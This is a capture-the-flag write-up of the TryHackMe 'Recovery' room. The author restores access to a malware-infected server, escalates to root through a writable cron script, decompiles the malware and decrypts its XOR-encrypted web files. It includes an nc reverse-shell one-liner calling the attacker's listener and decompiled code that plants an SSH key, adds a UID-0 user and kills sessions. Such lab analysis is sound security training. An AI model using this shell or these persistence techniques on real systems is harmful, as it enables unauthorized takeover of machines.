10 minutes
TryHackMe - Recovery Room
Before we begin, you can access this room by creating an account with tryhackme.com and browsing to this link to join it, or by simply searching for “Recovery” under the Hacktivities tab.
This was quite an interesting room to work on, rather different from the usual boot 2 root scenarios we get.
We are given a web server which has been infected by malware and all the files have been encrypted.
Alex has given us his login credentials via SSH but every time you try to access the webserver, a script runs spamming your shell and logging you out:
ssh alex@recoveryserver

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Aug  1 09:02:18 2020 from 10.11.12.168

alex@recoveryserver:~$ YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
logout
[1]+  Terminated              while :; do
    echo "YOU DIDN'T SAY THE MAGIC WORD!";
done
This is a reference to a Jurassic Park scene.
Regaining Access
In order to run commands via ssh, you don’t actually have to connect to a shell first. You can run them directly upon connection like so:
ssh alex@recoveryserver echo 'Please'
alex@recoveryserver's password:
Please
As you can see, this will not trigger the malware script which logs us out, therefore, we have command execution.
Finding the Source of the Spam Script
Let’s check alex’s .bashrc file as that’s an ideal place to put code that runs upon each login.
ssh alex@recoveryserver cat /home/alex/.bashrc
At the end of the file, you can find this entry:
while :; do echo "YOU DIDN'T SAY THE MAGIC WORD!"; done &
We don’t see, however, the part that logs us out - it is most likely separate. Let’s deal with that later.
It’s best if we can restore the original .bashrc file and get rid of the one that’s causing us issues. You will usually be able to find a backup of it in /etc/skel, which is the case here as well:
vlad@kali:~/tryhackme/rooms/in_progress/recovery$ ssh alex@recoveryserver ls -la /etc/skel
alex@recoveryserver's password:
total 20
drwxr-xr-x 2 root root 4096 May 14 14:50 .
drwxr-xr-x 1 root root 4096 Jun 17 21:33 ..
-rw-r--r-- 1 root root  220 Apr 18  2019 .bash_logout
-rw-r--r-- 1 root root 3526 Apr 18  2019 .bashrc
-rw-r--r-- 1 root root  807 Apr 18  2019 .profile
To perform a restore, simply move the original one in the path of the existing one:
mv /etc/skel/.bashrc /home/alex/.bashrc
alex@recoveryserver's password:
mv: cannot move '/etc/skel/.bashrc' to '/home/alex/.bashrc': Permission denied
Hmm… that didn’t work. Let’s see what permissions we have on our own .bashrc file:
ssh alex@recoveryserver ls -la /home/alex/.bashrc
alex@recoveryserver's password:
-rw-r--r-- 1 alex alex 3586 Jun 17 21:21 /home/alex/.bashrc
It turns out that we can only read it. Since it’s in our home path, we can probably change permissions on it, so let’s add write access as well so we can modify it:
ssh alex@recoveryserver chmod 664 /home/alex/.bashrc
-rw-rw-r-- 1 alex alex 3586 Jun 17 21:21 /home/alex/.bashrc
Now, let’s try to rename it:
ssh alex@recoveryserver mv /home/alex/.bashrc /home/alex/.old_bashrc
And copy the original one back in our home folder:
ssh alex@recoveryserver cp /etc/skel/.bashrc /home/alex/.bashrc
-rw-r--r-- 1 alex alex 3526 Aug  1 09:39 /home/alex/.bashrc
Success. What about trying to ssh into the box now?
vlad@kali:~/tryhackme/rooms/in_progress/recovery$ ssh alex@recoveryserver
alex@recoveryserver's password:
Linux recoveryserver 4.15.0-106-generic #107-Ubuntu SMP Thu Jun 4 11:27:52 UTC 2020 x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Aug  1 09:08:58 2020 from 10.11.12.168
alex@recoveryserver:~$
We can connect to the box just fine now, however, we’re being automatically logged out after about 30 seconds although it doesn’t seem to be constant. Sometimes it’s less, sometimes more.
alex@recoveryserver:~$ logout
Connection to recoveryserver closed.

I have found that we can bypass the logout script by generating a reverse shell. In the /tmp folder we can invoke “.” to run everything inside a script file:
I have then created a test file to which I have appended a reverse shell:
alex@recoveryserver:/tmp$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.12.168 9001 >/tmp/f' > rev.sh
After setting up a listener, I am connected back as alex in a different shell and we are no longer being logged out, which allows us to further investigate the box without any interference.
Note: this is absolutely optional - just something I was trying at that time. You can easily find the cronjob logging you out and modifying the binary accordingly.
Finding the Source of the Logout Script
Now - let’s actually find out what’s logging us off. I’ve started by looking at all the crontab locations.
- I’ve looked at alex’s crontab jobs with crontab -l but there were none
- tried checking /etc/crontab but found nothing out of the ordinary
- I then checked etc/cron.d and found a binary called ‘evil’
alex@recoveryserver:~$ cd /etc/cron.d
alex@recoveryserver:/etc/cron.d$ ls -la
total 16
drwxr-xr-x 1 root root 4096 Jun 17 21:22 .
drwxr-xr-x 1 root root 4096 Jun 17 21:33 ..
-rw-r--r-- 1 root root  102 Oct 11  2019 .placeholder
-rwxr-xr-x 1 root root   61 Jun 17 21:22 evil
This binary runs the following script:
* * * * * root /opt/brilliant_script.sh 2>&1 >/tmp/testlog
Let’s see what this ‘brilliant script’ does:
#!/bin/sh
for i in $(ps aux | grep bash | grep -v grep | awk '{print $2}'); do kill $i; done;
Okay, so this is looking for all processes running bash and kills them. Let’s see what can we do with it:
ls -la

drwx------ 2 root root 4096 Jun 17 21:22 .fixutil
-rwxrwxrwx 1 root root   95 Jun 17 21:22 brilliant_script.sh
Interesting, it is running as root and we have full access to it, so I’ll modify the file to elevate my shell to root, just like I did before to escape the scheduled logoff. To do that, I have changed the contents of brilliant_script.sh to the below and set up a listener on my kali machine:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.12.168 9001 >/tmp/f

Reversing the Malware
Now that we regained control, it’s time to find out what has actually happened and see how we can get our files back.
Analyzing the fixutil Binary
We know that Alex had a weird binary in his home folder that most likely is malware, so let’s download it locally and analyze it.
scp alex@recoveryserver:/home/alex/fixutil .
alex@recoveryserver's password:
fixutil                                                                                                                                                   100%   36KB 152.6KB/s   00:00
vlad@kali:~/tryhackme/rooms/in_progress/recovery$ ls
fixutil
Note: needless to say, do not run it locally unless you understand what it’s doing and accept the risk.
I have opened it with Ghidra and performed an analysis on the binary, this is what’s it doing:
undefined8 main(void)

{
  FILE *__s;

  __s = fopen("/home/alex/.bashrc","a");
  fwrite("\n\nwhile :; do echo \"YOU DIDN\'T SAY THE MAGIC WORD!\"; done &\n",1,0x3c,__s);
  fclose(__s);
  system("/bin/cp /lib/x86_64-linux-gnu/liblogging.so /tmp/logging.so");
  __s = fopen("/lib/x86_64-linux-gnu/liblogging.so","wb");
  fwrite(&bin2c_liblogging_so,0x5a88,1,__s);
  fclose(__s);
  system("echo pwned | /bin/admin > /dev/null");
  return 0;
}
Apart from the spam we were getting initially, we can see that the program is also copying liblogging.so to /tmp and modifying it to logging.so, however, it is not doing anything with it, instead, it opens the original liblogging.so binary and writes data to it, after which it echoes the string ‘pwned’ into another binary - /bin/admin.
Let’s get these downloaded as well and have a look at them:
Analyzing the admin.sh Binary
undefined8 main(void)

{
  int iVar1;
  size_t local_20;
  char *local_18;
  char *local_10;

  setresuid(0,0,0);
  setresgid(0,0,0);
  puts("Welcome to the Recoverysoft Administration Tool! Please input your password:");
  local_10 = "youdontneedtofindthepassword\n";
  local_18 = (char *)0x0;
  local_20 = 0x100;
  getline(&local_18,&local_20,stdin);
  iVar1 = strcmp(local_18,local_10);
  if (iVar1 == 0) {
    puts("This section is currently under development, sorry.");
  }
  else {
    puts("Incorrect password! This will be logged!");
    LogIncorrectAttempt(local_18);
  }
  return 0;
}
This script doesn’t seem to do much on its own. If the password is correct, it modifies some local variables and returns a string saying the section is under development, otherwise it invokes the LogIncorrectAttempt function.
Analyzing the liblogging.so Binary
void LogIncorrectAttempt(char *attempt)

{
  time_t tVar1;
  FILE *__stream;
  char *ssh_key;
  FILE *authorized_keys;
  FILE *script_f;
  FILE *cron_f;

  system("/bin/mv /tmp/logging.so /lib/x86_64-linux-gnu/oldliblogging.so");
  tVar1 = time((time_t *)0x0);
  srand((uint)tVar1);
  __stream = fopen("/root/.ssh/authorized_keys","w");
  fprintf(__stream,"%s\n",

          "ssh-rsaAAAAB3NzaC1yc2EAAAADAQABAAABgQC4U9gOtekRWtwKBl3+ysB5WfybPSi/rpvDDfvRNZ+BL81mQYTMPbY3bD6u2eYYXfWMK6k3XsILBizVqCqQVNZeyUj5x2FFEZ0R+HmxXQkBi+yNMYoJYgHQyngIezdBsparH62RUTfmUbwGlT0kxqnnZQsJbXnUCspo0zOhl8tK4qr8uy2PAG7QbqzL/epfRPjBn4f3CWV+EwkkkE9XLpJ+SHWPl8JSdiD/gTIMd0P9TD1Ig5w6F0f4yeGxIVIjxrA4MCHMmo1U9vsIkThfLq80tWp9VzwHjaev9jnTFg+bZnTxIoT4+Q2gLV124qdqzw54x9AmYfoOfH9tBwr0+pJNWi1CtGo1YUaHeQsA8fska7fHeS6czjVr6Y76QiWqq44q/BzdQ9klTEkNSs+2sQs9csUybWsXumipViSUla63cLnkfFr3D9nzDbFHek6OEk+ZLyp8YEaghHMfB6IFhu09w5cPZApTngxyzJU7CgwiccZtXURnBmKV72rFO6ISrus= root@recovery"
         );
  fclose(__stream);
  system("/usr/sbin/useradd --non-unique -u 0 -g 0 security 2>/dev/null");
  system(
        "/bin/echo\'security:$6$he6jYubzsBX1d7yv$sD49N/rXD5NQT.uoJhF7libv6HLc0/EZOqZjcvbXDoua44ZP3VrUcicSnlmvWwAFTqHflivo5vmYjKR13gZci/\' | /usr/sbin/chpasswd -e"
        );
  XOREncryptWebFiles();
  __stream = fopen("/opt/brilliant_script.sh","w");
  fwrite(
         "#!/bin/sh\n\nfor i in $(ps aux | grep bash | grep -v grep | awk \'{print $2}\'); do kill$i; done;\n"
         ,1,0x5f,__stream);
  fclose(__stream);
  __stream = fopen("/etc/cron.d/evil","w");
  fwrite("\n* * * * * root /opt/brilliant_script.sh 2>&1 >/tmp/testlog\n\n",1,0x3d,__stream);
  fclose(__stream);
  chmod("/opt/brilliant_script.sh",0x1ff);
  chmod("/etc/cron.d/evil",0x1ed);
  return;
}
This is where the magic happens. First, the attacker is moving the liblogging.so copy (which is the original binary) back to its original place but renames it to oldlibloggingso.
Next, the attacker is writing its own public key into the authorized_keys folder, after which he creates a new user and changes its password.
Afterwards, a function is called - XOREncryptWebFiles* - which is encrypting our web files.
The last lines of the code contain the logoff script and the brilliant_script.sh invocation.
Analyzing the XOREncryptWebFiles Function
Let’s have a look at this encrypt function maybe we can understand how to get our files back
void XOREncryptWebFiles(void)

{
  int iVar1;
  char *str;
  FILE *__stream;
  char **webfiles;
  long lVar2;
  stat *psVar3;
  long in_FS_OFFSET;
  byte bVar4;
  int iStack200;
  stat sStack168;
  long lStack16;

  bVar4 = 0;
  lStack16 = *(long *)(in_FS_OFFSET + 0x28);
  str = (char *)malloc(0x11);
  if (str == (char *)0x0) {
                    /* WARNING: Subroutine does not return */
    exit(1);
  }
  rand_string(str,0x10);
  lVar2 = 0x12;
  psVar3 = &sStack168;
  while (lVar2 != 0) {
    lVar2 = lVar2 + -1;
    psVar3->st_dev = 0;
    psVar3 = (stat *)(&psVar3->st_dev + (ulong)bVar4 * 0x1ffffffffffffffe + 1);
  }
  iVar1 = stat(encryption_key_dir,&sStack168);
  if (iVar1 == -1) {
    mkdir(encryption_key_dir,0x1c0);
  }
  __stream = fopen("/opt/.fixutil/backup.txt","a");
  fprintf(__stream,"%s\n",str);
  fclose(__stream);
  webfiles = (char **)malloc(8);
  if (webfiles != (char **)0x0) {
    iVar1 = GetWebFiles(webfiles,8);
    iStack200 = 0;
    while (iStack200 < iVar1) {
      XORFile(webfiles[iStack200],str);
      free(webfiles[iStack200]);
      iStack200 = iStack200 + 1;
    }
    free(webfiles);
    if (lStack16 == *(long *)(in_FS_OFFSET + 0x28)) {
      return;
    }
                    /* WARNING: Subroutine does not return */
    __stack_chk_fail();
  }
                    /* WARNING: Subroutine does not return */
  exit(1);
}
This function is generating a random symmetric key and stores it in backup.txt. We can be use this to decrypt our files.
The XORFile function is the actual function that encrypts our web files by performing a xor operation.
void XORFile(char *f_path,char *encryption_key)

{
  int iVar1;
  FILE *__stream;
  long lVar2;
  void *__ptr;
  size_t sVar3;
  int i;
  int size;
  int index_of_encryption_key;
  FILE *webfile_r;
  char *f_contents;
  FILE *webfile_w;

  __stream = fopen(f_path,"rb");
  fseek(__stream,0,2);
  lVar2 = ftell(__stream);
  iVar1 = (int)lVar2;
  fseek(__stream,0,0);
  __ptr = malloc((long)iVar1);
  fread(__ptr,1,(long)iVar1,__stream);
  fclose(__stream);
  i = 0;
  while (i < iVar1) {
    sVar3 = strlen(encryption_key);
    *(byte *)((long)__ptr + (long)i) =
         *(byte *)((long)__ptr + (long)i) ^ encryption_key[(int)((ulong)(long)i % sVar3)];
    i = i + 1;
  }
  __stream = fopen(f_path,"wb");
  fwrite(__ptr,1,(long)iVar1,__stream);
  fclose(__stream);
  return;
}
Ok, now that we understand what’s happening - let’s get back our server!
Decrypting the Web Files
Let’s download the encrypted web files locally and try to decrypt them with the key we got from backup.txt:
scp alex@recoveryserver:/usr/local/apache2/htdocs/*.* .
alex@recoveryserver's password:
index.html                                                100%  997    11.7KB/s   00:00
reallyimportant.txt                                       100%  109     1.3KB/s   00:00
todo.html                                                 100%   85     1.0KB/s   00:00
To decrypt these, I have used xor-decrypt
python3 xor-decrypt/xor-decrypt.py -i index.html -o index_rec.html -k 'AdsiXXXXXXXX' -d
Steps to Obtain All Flags
To obtain the flags you have to:
- restore the original .bashrc file in alex’s profile and remove the tampered one;
- remove the fixutil, evil & brilliant_script.sh binaries;
- remove the infected liblogging.so file and restore the original one (rename oldliblogging.so to liblogging.so);
- remove the ‘security’ user;
- remove the entry from authorized_keys or delete the authorized_keys.txt file altogether;
- decrypt and restore the webserver content.